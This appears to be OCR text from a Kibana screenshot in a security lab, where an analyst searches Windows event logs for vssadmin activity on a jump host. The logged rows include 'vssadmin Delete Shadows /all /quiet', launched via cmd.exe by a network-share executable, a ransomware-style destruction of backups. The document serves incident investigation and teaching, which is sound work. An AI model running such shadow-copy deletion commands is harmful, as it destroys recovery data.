 elastic
Find apps, content, and more.
^/
D
Discover
New
Open
Share
Inspect
Windows Event Logs
winlog.event_data.CommandLine : *vssadmin* and winlog.computer_name : "CC-JMP-01.waifu.phd"
Full Lab
Refresh
winlog.event_data.User: WAIFU\ivanderplas1 OR winlog.event_data.User: NT AUTHORITY\SYSTEM
Documents (9)
Field statistics
Columns 5
Sort fields
@timestamp
k winlog.event_data.User
k winlog.event_data.CommandLine
k winlog.event_data.ParentCommandLin
k winlog.computer_name
Mar 5, 2024 @ 21:23:17.210
NT AUTHORITY\SYSTEM
vssadmin  create shadow /for=C:
"cmd.exe" /c
"C:\Windows\TEMP\ScreenConnect\23.9
.8.8811\663bc8c1-f975-4a03-ad75-…
CC-JMP-01.waifu.phd
Mar 7, 2024 @ 03:36:10.381
WAIFU\ivanderplas1
vssadmin.exe  Delete Shadows /all
/quiet
"C:\Windows\system32\cmd.exe" /c
"vssadmin.exe Delete Shadows /all
/quiet"
CC-JMP-01.waifu.phd
Mar 7, 2024 @ 03:36:10.336
WAIFU\ivanderplas1
"C:\Windows\system32\cmd.exe" /c
"vssadmin.exe Delete Shadows /all
/quiet"
"\\192.168.0.13\SuperSecretSecureSh
are\print64.exe" --access-token
uwuwuwuwuwuwuwuw
CC-JMP-01.waifu.phd
Mar 7, 2024 @ 03:35:30.023
WAIFU\ivanderplas1
vssadmin.exe  Delete Shadows /all
"C:\Windows\system32\cmd.exe" /c
CC-JMP-01.waifu.phd